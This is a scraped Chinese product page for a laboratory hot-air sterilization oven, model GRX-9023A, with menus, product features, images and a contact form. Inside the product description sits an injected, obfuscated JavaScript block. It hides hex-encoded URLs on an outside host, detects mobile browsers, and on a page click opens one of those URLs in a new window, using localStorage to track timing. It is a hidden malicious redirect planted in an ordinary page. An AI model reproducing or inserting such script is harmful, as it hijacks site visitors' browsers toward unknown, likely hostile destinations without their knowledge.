			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468 nav-item"><a href="https://www.augem.cn/ghp" class="dropdown-item">GHP系列隔水式恒温培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1469 nav-item"><a href="https://www.augem.cn/hh-cp" class="dropdown-item">HH.CP系列二氧化碳培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470 nav-item"><a href="https://www.augem.cn/lrh" class="dropdown-item">LRH系列生化培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471 nav-item"><a href="https://www.augem.cn/mgc%e7%b3%bb%e5%88%97%e5%85%89%e7%85%a7%e5%9f%b9%e5%85%bb%e7%ae%b1" class="dropdown-item">MGC系列光照培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1472 nav-item"><a href="https://www.augem.cn/mj" class="dropdown-item">MJ系列霉菌培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473 nav-item"><a href="https://www.augem.cn/dgn" class="dropdown-item">多功能二氧化碳培养箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1463 nav-item"><a href="https://www.augem.cn/heating-plate" class="dropdown-item">加热板系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464 nav-item"><a href="https://www.augem.cn/er" class="dropdown-item">ER系列电热恒温加热板</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1477 nav-item"><a href="https://www.augem.cn/drying-box" class="dropdown-item">干燥箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478 nav-item"><a href="https://www.augem.cn/dgg" class="dropdown-item">DGG系列高温鼓风干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479 nav-item"><a href="https://www.augem.cn/dhg" class="dropdown-item">DHG系列鼓风干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480 nav-item"><a href="https://www.augem.cn/dzf" class="dropdown-item">DZF系列真空干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481 nav-item"><a href="https://www.augem.cn/dzs%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1" class="dropdown-item">DZS系列真空干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482 nav-item"><a href="https://www.augem.cn/lhg" class="dropdown-item">LHG系列立式鼓风干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483 nav-item"><a href="https://www.augem.cn/%e5%a4%9a%e7%ae%b1%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1" class="dropdown-item">多箱真空干燥箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1474 nav-item"><a href="https://www.augem.cn/industrial-oven" class="dropdown-item">工业烘箱</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475 nav-item"><a href="https://www.augem.cn/%e5%8f%b0%e8%bd%a6%e5%bc%8f%e7%83%98%e7%ae%b1" class="dropdown-item">台车式烘箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476 nav-item"><a href="https://www.augem.cn/%e7%83%ad%e9%a3%8e%e5%be%aa%e7%8e%af%e7%83%98%e7%ae%b1" class="dropdown-item">热风循环烘箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1484 nav-item"><a href="https://www.augem.cn/constant-humidity-box" class="dropdown-item">恒湿箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485 nav-item"><a href="https://www.augem.cn/lhs" class="dropdown-item">LHS系列恒温恒湿箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropdown active menu-item-1486 nav-item"><a href="https://www.augem.cn/sterilization-box" class="dropdown-item">消毒箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-1487 nav-item"><a href="https://www.augem.cn/grx" class="dropdown-item">GRX系列热空气消毒箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1488 nav-item"><a href="https://www.augem.cn/mfulu" class="dropdown-item">马弗炉系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489 nav-item"><a href="https://www.augem.cn/refractory-brick-hearth" class="dropdown-item">耐火砖炉膛</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490 nav-item"><a href="https://www.augem.cn/ceramic-fiber-hearth" class="dropdown-item">陶瓷纤维炉膛</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1491 nav-item"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e7%ae%b1%e7%b3%bb%e5%88%97" class="dropdown-item">高低温箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492 nav-item"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">环境交变试验箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493 nav-item"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">环境试验箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494 nav-item"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">高低温交变试验箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495 nav-item"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">高低温试验箱</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1821 nav-item"><a href="https://www.augem.cn/product-news" class="dropdown-item">产品动态</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1822 nav-item"><a href="https://www.augem.cn/company-news" class="dropdown-item">公司动态</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326 nav-item"><a href="https://www.augem.cn/contact-us" class="nav-link">联系我们</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1823 nav-item"><a href="https://www.augem.cn/material" class="nav-link">资料下载</a></li>
													</ul>
					</div>
										<form id="mobile-search-form" action="https://www.augem.cn/">
						<fieldset>
							<input type="text" name="s" placeholder="请输入关键词进行搜索…" />
							<input type="submit" value="搜索一下" />
						</fieldset>	
					</form>
									</div>
			</div>
		</div>


<section class="main">
    <div class="page-width clearfix">
        <section class="content float-right">
            <div class="breadcrumbs">
                <a href="https://www.augem.cn"><i class="fa fa-home"></i>首页</a> <span>&raquo;</span> <a href="https://www.augem.cn/companys-product">公司产品</a>  <span>&raquo;</span> <a href="https://www.augem.cn/sterilization-box">消毒箱系列</a>  <span>&raquo;</span> <a href="https://www.augem.cn/grx">GRX系列热空气消毒箱</a>  <span>&raquo;</span> 上海鳌珍GRX-9023A实验室热空气消毒箱不锈钢大屏数显干烤灭菌器            </div>
			<div class="content-box">
				<div class="article-detail">
					<div class="showDetailMain clearfloat">
						<div class="showWap">
							<div class="showPic">
								<ul id="produc-slider" class="showSlider">
																											<li>
										<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/05/2020052005202579.png" alt="上海鳌珍GRX-9023A实验室热空气消毒箱不锈钢大屏数显干烤灭菌器"/>
									</li>
																		<li>
										<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/05/2020052005202726.png" alt="上海鳌珍GRX-9023A实验室热空气消毒箱不锈钢大屏数显干烤灭菌器"/>
									</li>
																		<li>
										<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/05/2020052005203042.png" alt="上海鳌珍GRX-9023A实验室热空气消毒箱不锈钢大屏数显干烤灭菌器"/>
									</li>
																		<li>
										<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/05/202005200520313.png" alt="上海鳌珍GRX-9023A实验室热空气消毒箱不锈钢大屏数显干烤灭菌器"/>
									</li>
																		<li>
										<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/05/2020052005203379.png" alt="上海鳌珍GRX-9023A实验室热空气消毒箱不锈钢大屏数显干烤灭菌器"/>
									</li>
									
																	</ul>
							</div>
						</div>
						<div class="showDetailMainCont">
							<h1>上海鳌珍GRX-9023A实验室热空气消毒箱不锈钢大屏数显干烤灭菌器</h1>
							<div class="product-meta">
								<span>
									<i class="fa fa-folder"></i>  <a href="https://www.augem.cn/grx" rel="category tag">GRX系列热空气消毒箱</a>, <a href="https://www.augem.cn/companys-product" rel="category tag">公司产品</a>, <a href="https://www.augem.cn/sterilization-box" rel="category tag">消毒箱系列</a>								</span>
																<span class="productline">|</span>
								<span>
									<i class="fa fa-calendar"></i> 2025年10月18日 下午3:37																	</span>
																								<!--span>
									<strong> 次浏览</strong>
								</span-->
															</div>
							<p>
用途概述
◆利用高温干热对微生物有氧化、蛋白质变性、电介质浓缩引起中毒等作用。其中主要是通过氧化作用破坏细胞原生质，使微生物死亡，所以在一定的加热时间内可杀死一切微生物。
产品特点
※高精度微电脑...</p>
							<div class="showDetailMainB clearfloat">
																								<a href="tel:15300795726" rel="nofollow" target="_blank" style="border: 1px solid #47e865;color:#47e865;">
									<i class="la la-phone"></i> 电话咨询									</a>
																																	<a href="https://detail.1688.com/offer/618635681428.html?spm=a26286.8251493.description.2.u9YG2z" rel="nofollow" target="_blank" style="border: 1px solid #e27434;color:#e27434;">
									<i class="iconfont icon-seo010601"></i> 1688									</a>
																																	<a href="http://wpa.qq.com/msgrd?v=3&uin=2725269552&site=qq&menu=yes" rel="nofollow" target="_blank" style="border: 1px solid #2581ea;color:#2581ea;">
									<i class="iconfont icon-QQ"></i> QQ询盘									</a>
																														</div>

						</div>
					</div>

					<div class="article-content-wrapper">
						<div class="article-content">
							<div class="qhd-content" id="wzzt">
																<p><a href="https://www.augem.cn/go?_=0065f44a97aHR0cHM6Ly9zaGF6MTcuMTY4OC5jb20vP3NwbT1hMjYxeS43NjYzMjgyLmF1dG90cmFjZS10b3BOYXYuMS4zYjVhMjY4ZU9RUXZ5dg%3D%3D" target="_blank"  rel="nofollow noopener noreferrer" ><img decoding="async" title="上海鳌珍GRX-9023A实验室热空气消毒箱不锈钢大屏数显干烤灭菌器" alt="上海鳌珍GRX-9023A实验室热空气消毒箱不锈钢大屏数显干烤灭菌器"  class="aligncenter" src="https://cbu01.alicdn.com/img/ibank/2020/050/728/15852827050_903560204.jpg" alt="undefined" /></a></p>
<p style="text-align: center;"><strong>用途概述</strong></p>
<p style="text-align: center;">◆利用高温干热对微生物有氧化、蛋白质变性、电介质浓缩引起中毒等作用。其中主要是通过氧化作用破坏细胞原生质，使微生物死亡，所以在一定的加热时间内可杀死一切微生物。</p>
<p style="text-align: center;"><strong>产品特点</strong></p>
<p style="text-align: center;">※高精度微电脑液晶显示温控仪，控温精确、可靠；</p>
<p style="text-align: center;">※升温快，强迫对流，干热空气直接经过受热物体、干燥、消毒时间明显缩短；</p>
<p style="text-align: center;">※超过限制温度即自动中断，确保人员、仪器安全；</p>
<p style="text-align: center;">※隔板移动箱内可清洗。</p>
<p><img decoding="async" title="上海鳌珍GRX-9023A实验室热空气消毒箱不锈钢大屏数显干烤灭菌器" alt="上海鳌珍GRX-9023A实验室热空气消毒箱不锈钢大屏数显干烤灭菌器"  class="aligncenter" src="https://cbu01.alicdn.com/img/ibank/2020/835/766/15740667538_903560204.jpg" alt="undefined" /><br />
上海鳌珍GRX-9023A实验室热空气消毒箱不锈钢大屏数显干烤灭菌器<br />
<img decoding="async" title="上海鳌珍GRX-9023A实验室热空气消毒箱不锈钢大屏数显干烤灭菌器" alt="上海鳌珍GRX-9023A实验室热空气消毒箱不锈钢大屏数显干烤灭菌器"  class="aligncenter" src="https://cbu01.alicdn.com/img/ibank/2020/733/286/15740682337_903560204.jpg" alt="undefined" /><br />
上海鳌珍GRX-9023A实验室热空气消毒箱不锈钢大屏数显干烤灭菌器<br />
<img decoding="async" title="上海鳌珍GRX-9023A实验室热空气消毒箱不锈钢大屏数显干烤灭菌器" alt="上海鳌珍GRX-9023A实验室热空气消毒箱不锈钢大屏数显干烤灭菌器"  class="aligncenter" src="https://cbu01.alicdn.com/img/ibank/2020/730/338/15852833037_903560204.jpg" alt="undefined" />上海鳌珍GRX-9023A实验室热空气消毒箱不锈钢大屏数显干烤灭菌器</p>
<p><img decoding="async" title="上海鳌珍GRX-9023A实验室热空气消毒箱不锈钢大屏数显干烤灭菌器" alt="上海鳌珍GRX-9023A实验室热空气消毒箱不锈钢大屏数显干烤灭菌器"  class="aligncenter" src="https://cbu01.alicdn.com/img/ibank/2020/757/451/15789154757_903560204.jpg" alt="undefined" /></p>
<p><img decoding="async" title="上海鳌珍GRX-9023A实验室热空气消毒箱不锈钢大屏数显干烤灭菌器" alt="上海鳌珍GRX-9023A实验室热空气消毒箱不锈钢大屏数显干烤灭菌器"  class="aligncenter" src="https://cbu01.alicdn.com/img/ibank/2020/663/676/15740676366_903560204.jpg" alt="undefined" /></p>
<p><img decoding="async" title="上海鳌珍GRX-9023A实验室热空气消毒箱不锈钢大屏数显干烤灭菌器" alt="上海鳌珍GRX-9023A实验室热空气消毒箱不锈钢大屏数显干烤灭菌器"  class="aligncenter" src="https://cbu01.alicdn.com/img/ibank/2020/412/571/15789175214_903560204.jpg" alt="undefined" /><br />
上海鳌珍GRX-9023A实验室热空气消毒箱不锈钢大屏数显干烤灭菌器<br />
<img decoding="async" title="上海鳌珍GRX-9023A实验室热空气消毒箱不锈钢大屏数显干烤灭菌器" alt="上海鳌珍GRX-9023A实验室热空气消毒箱不锈钢大屏数显干烤灭菌器"  class="aligncenter" src="https://cbu01.alicdn.com/img/ibank/2020/555/218/15852812555_903560204.jpg" alt="undefined" />上海鳌珍GRX-9023A实验室热空气消毒箱不锈钢大屏数显干烤灭菌器<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x54\x54\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x61\x4f\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x48\x65\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x72\x53\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x59\x68\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4f\x6b\x50\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x41\x47\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x4d\x68\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x5a\x51\x42\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x66\x72\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>

			<div class="wbp-cbm" wb-share-url="https://www.augem.cn/?p=520"><div class="dwqr-inner"><a class="wb-btn-dwqr wb-btn-like j-dwqr-like-btn" data-count="0" rel="nofollow"><svg class="wb-icon wbsico-like"><use xlink:href="#wbsico-dwqr-like"></use></svg><span class="like-count">赞</span></a><a class="wb-btn-dwqr wb-btn-share j-dwqr-social-btn" rel="nofollow"><svg class="wb-icon wbsico-share"><use xlink:href="#wbsico-dwqr-share"></use></svg><span>分享</span></a></div></div>								<div class="entry-tags">
																	</div>
															</div>
						</div>
																	</div>
				</div>
			</div>

			
			<div class="related">
	<h2><span>在线留言</span></h2>
	<div id="dahuzi_contact" class="contact-section section-padding" data-animate="fadeInUp" data-delay="200">
		<div class="page-width">
			<div class="contact-col-md-12">
				<div class="contact-form-area">
					<div class="contact-form-holder">
						<form method="POST" class="contact-validation-active" id="contact-form" novalidate="novalidate">
							<div class="contact-col-md-6">
								<input type="text" name="yourname" id="yourname" class="form-control" placeholder="姓名 *" aria-required="true">
							</div>
														<div class="contact-col-md-6">
								<input type="text" name="phone" id="phone" class="form-control" placeholder="联系电话 *" aria-required="true">
							</div>
														<div class="contact-col-md-6">
								<input type="email" name="mail" id="email" class="form-control" placeholder="邮箱 " aria-required="true">
							</div>
														<div>
								<textarea class="form-control" name="message" id="note" placeholder="请输入您的留言内容，收到留言后会尽快与您联系…" aria-required="true"></textarea>
								<input type="text" name="current_url" id="current_url" class="form-control" value="https://www.augem.cn/520.html" style="display:none">
							</div>
							<div class="submit-btn-wrapper">
								<input type="hidden" name="action" value="dahuzi_contact_ajax">
								<button id="submit_message" type="submit" class="theme-btn-s4">提交留言</button>
								<div id="form-messages"></div>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
			
			
        </section>
		<aside class="sidebar sidebar-page">
    <div class="widget dahuzi-menu">

	<div class="widget widget_nav_menu">
		
		<div class="widget__title block-heading block-heading--line">
			<h3 class="widget__title-text">公司产品</h3>
		</div>
		<div class="menu-container">
			<ul class="menu">
					<li class="cat-item cat-item-2"><a href="https://www.augem.cn/drying-box">干燥箱系列</a>
<ul class='children'>
	<li class="cat-item cat-item-15"><a href="https://www.augem.cn/dhg">DHG系列鼓风干燥箱</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.augem.cn/lhg">LHG系列立式鼓风干燥箱</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.augem.cn/dgg">DGG系列高温鼓风干燥箱</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.augem.cn/dzf">DZF系列真空干燥箱</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.augem.cn/dzs%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1">DZS系列真空干燥箱</a>
</li>
